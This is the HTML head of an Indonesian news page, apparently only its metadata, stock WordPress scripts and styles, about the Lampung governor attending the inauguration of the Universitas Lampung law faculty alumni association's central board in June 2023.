

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/
body_size: 17191
content:
<!DOCTYPE html> <html lang="id" itemscope itemtype="https://schema.org/BlogPosting"><head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <link rel="profile" href="http://gmpg.org/xfn/11">
	    <link rel="pingback" href="https://suryaandalas.co.id/xmlrpc.php">
	    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pengurus Pusat IKA FH Unila Dikukuhkan - Surya Andalas</title>
	<link rel="canonical" href="https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/#article","isPartOf":{"@id":"https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/"},"author":{"name":"admin","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e"},"headline":"Pengurus Pusat IKA FH Unila Dikukuhkan","datePublished":"2023-06-11T13:49:19+00:00","dateModified":"2023-06-11T13:49:19+00:00","mainEntityOfPage":{"@id":"https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/"},"wordCount":191,"commentCount":0,"publisher":{"@id":"https://suryaandalas.co.id/#organization"},"image":{"@id":"https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/#primaryimage"},"thumbnailUrl":"https://suryaandalas.co.id/wp-content/uploads/2023/06/19_13_42_1686442141_1-org.jpg","articleSection":["Provinsi"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/#respond"]}]},{"@type":"WebPage","@id":"https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/","url":"https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/","name":"Pengurus Pusat IKA FH Unila Dikukuhkan - Surya Andalas","isPartOf":{"@id":"https://suryaandalas.co.id/#website"},"primaryImageOfPage":{"@id":"https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/#primaryimage"},"image":{"@id":"https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/#primaryimage"},"thumbnailUrl":"https://suryaandalas.co.id/wp-content/uploads/2023/06/19_13_42_1686442141_1-org.jpg","datePublished":"2023-06-11T13:49:19+00:00","dateModified":"2023-06-11T13:49:19+00:00","breadcrumb":{"@id":"https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/#primaryimage","url":"https://suryaandalas.co.id/wp-content/uploads/2023/06/19_13_42_1686442141_1-org.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2023/06/19_13_42_1686442141_1-org.jpg","width":750,"height":375},{"@type":"BreadcrumbList","@id":"https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://suryaandalas.co.id/"},{"@type":"ListItem","position":2,"name":"Pengurus Pusat IKA FH Unila Dikukuhkan"}]},{"@type":"WebSite","@id":"https://suryaandalas.co.id/#website","url":"https://suryaandalas.co.id/","name":"Surya Andalas","description":"Selalu Ada Solusi","publisher":{"@id":"https://suryaandalas.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suryaandalas.co.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://suryaandalas.co.id/#organization","name":"Surya Andalas","url":"https://suryaandalas.co.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/logo/image/","url":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","width":640,"height":280,"caption":"Surya Andalas"},"image":{"@id":"https://suryaandalas.co.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","caption":"admin"},"url":"https://suryaandalas.co.id/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Feed" href="https://suryaandalas.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Umpan Komentar" href="https://suryaandalas.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Pengurus Pusat IKA FH Unila Dikukuhkan Umpan Komentar" href="https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryaandalas.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryaandalas.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #1b8be0;--wp--preset--color--orange: #fa5742;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-google-fonts-css' href='https://suryaandalas.co.id/wp-content/fonts/a2a567107222f76c2feb99ea3c091abf.css' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/style.css?ver=20221119-164756' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-block-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/css/blocks.css?ver=20221119-164756' type='text/css' media='all' />
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.2.4 --><link rel="image_src" href="https://suryaandalas.co.id/wp-content/uploads/2023/06/19_13_42_1686442141_1-org.jpg"><meta name="msapplication-TileImage" content="https://suryaandalas.co.id/wp-content/uploads/2023/06/19_13_42_1686442141_1-org.jpg">
<meta property="og:image" content="https://suryaandalas.co.id/wp-content/uploads/2023/06/19_13_42_1686442141_1-org.jpg"><meta property="og:image:secure_url" content="https://suryaandalas.co.id/wp-content/uploads/2023/06/19_13_42_1686442141_1-org.jpg"><meta property="og:image:width" content="750"><meta property="og:image:height" content="375"><meta property="og:image:alt" content="19_13_42_1686442141_1-org"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Bandar Lampung - Gubernur Lampung Arinal Djunaidi menghadiri Acara Pelantikan dan Pengukuhan Pengurus Pusat IKA FH Unila Masa Bakti 2023-2028, yang diselenggarakan di Gedung Auditorium Prof. Abdulkadir Muhammad, Fakultas Hukum Universitas Lampung, Bandar Lampung, Sabtu (10/6/2023). Pelantikan dan Pengukuhan Pengurus Pusat IKA FH Unila Masa Bhakti 2023-2028 dilakukan langsung oleh Ketua Umum Ikatan Keluarga Alumni..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Surya Andalas"><meta property="og:title" content="Pengurus Pusat IKA FH Unila Dikukuhkan"><meta property="og:url" content="https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/"><meta property="og:updated_time" content="2023-06-11T20:49:19+07:00">
<meta property="article:published_time" content="2023-06-11T13:49:19+00:00"><meta property="article:modified_time" content="2023-06-11T13:49:19+00:00"><meta property="article:section" content="Provinsi"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://suryaandalas.co.id/wp-content/uploads/2023/06/19_13_42_1686442141_1-org.jpg"><meta property="twitter:image:alt" content="19_13_42_1686442141_1-org"><meta property="twitter:title" content="Pengurus Pusat IKA FH Unila Dikukuhkan"><meta property="twitter:description" content="Bandar Lampung - Gubernur Lampung Arinal Djunaidi menghadiri Acara Pelantikan dan Pengukuhan Pengurus Pusat IKA FH Unila Masa Bakti 2023-2028, yang diselenggarakan di Gedung Auditorium Prof...."><meta property="twitter:url" content="https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/">
<meta itemprop="image" content="https://suryaandalas.co.id/wp-content/uploads/2023/06/19_13_42_1686442141_1-org.jpg"><meta itemprop="name" content="Pengurus Pusat IKA FH Unila Dikukuhkan"><meta itemprop="description" content="Bandar Lampung - Gubernur Lampung Arinal Djunaidi menghadiri Acara Pelantikan dan Pengukuhan Pengurus Pusat IKA FH Unila Masa Bakti 2023-2028, yang diselenggarakan di Gedung Auditorium Prof. Abdulkadir Muhammad, Fakultas Hukum Universitas Lampung, Bandar Lampung, Sabtu (10/6/2023). Pelantikan dan Pengukuhan Pengurus Pusat IKA FH Unila Masa Bhakti 2023-2028 dilakukan langsung oleh Ketua Umum Ikatan Keluarga Alumni..."><meta itemprop="datePublished" content="2023-06-11"><meta itemprop="dateModified" content="2023-06-11T13:49:19+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

